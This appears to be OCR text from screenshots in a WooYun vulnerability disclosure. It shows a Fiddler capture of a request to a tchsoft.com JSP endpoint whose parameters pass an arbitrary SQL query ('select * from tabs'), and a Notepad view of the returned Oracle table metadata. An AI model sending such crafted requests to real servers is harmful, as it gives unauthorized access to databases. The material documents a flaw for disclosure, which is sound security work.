 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Set-Cookie: JSESSIONID=0000ltrg-Z9eNvFqH96TWqeT65s:-1; Path=/
Date: Wed, 25 Nov 2015 03:27:02 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
查找
查找内容(N): wooyun
查找下一个(F)
方向
取消
区分大小写(C)
向上(U) 向下(D)
qry_judge.addField("TABLE_NAME","TABLE_NAME","varchar","label");
qry_judge.addField("TABLESPACE_NAME","TABLESPACE_NAME","varchar","label")
qry_judge.addField("CLUSTER_NAME","CLUSTER_NAME","varchar","label");
qry_judge.addField("IOT_NAME","IOT_NAME","varchar","label");qry_judge.add
("STATUS","STATUS","varchar","label");qry_judge.addField
("PCT_FREE","PCT_FREE","varchar","label");qry_judge.addField
("PCT_USED","PCT_USED","varchar","label");qry_judge.addField
("INI_TRANS","INI_TRANS","varchar","label");qry_judge.addField
("MAX_TRANS","MAX_TRANS","varchar","label");qry_judge.addField
("INITIAL_EXTENT","INITIAL_EXTENT","varchar","label");qry_judge.addField
("NEXT_EXTENT","NEXT_EXTENT","varchar","label");qry_judge.addField
("MIN_EXTENTS","MIN_EXTENTS","varchar","label");qry_judge.addField
("MAX_EXTENTS","MAX_EXTENTS","varchar","label");qry_judge.addField
("PCT_INCREASE","PCT_INCREASE","varchar","label");qry_judge.addField
("FREELISTS","FREELISTS","varchar","label");qry_judge.addField
("FREELIST_GROUPS","FREELIST_GROUPS","varchar","label");qry_judge.addField
("LOGGING","LOGGING","varchar","label");qry_judge.addField
("BACKED_UP","BACKED_UP","varchar","label");qry_judge.addField
("NUM_ROWS","NUM_ROWS","varchar","label");qry_judge.addField
("BLOCKS","BLOCKS","varchar","label");qry_judge.addField
("EMPTY_BLOCKS","EMPTY_BLOCKS","varchar","label");qry_judge.addField
("AVG_SPACE","AVG_SPACE","varchar","label");qry_judge.addField
("CHAIN_CNT","CHAIN_CNT","varchar","label");qry_judge.addField
("AVG_ROW_LEN","AVG_ROW_LEN","varchar","label");qry_judge.addField
记事本
找不到 "wooyun"
确定
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj qry_judge
sql select * from tabs
datasource tchdb
sendType myhttp
Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Set-Cookie: JSESSIONID=0000ltrg-Z9eNvFqH96TWqeT65s:-1; Path=/
Date: Wed, 25 Nov 2015 03:27:02 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 581501
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,674 http://www.tchsoft.com/public/getclientset_evalstr.jsp
www.wooyun.org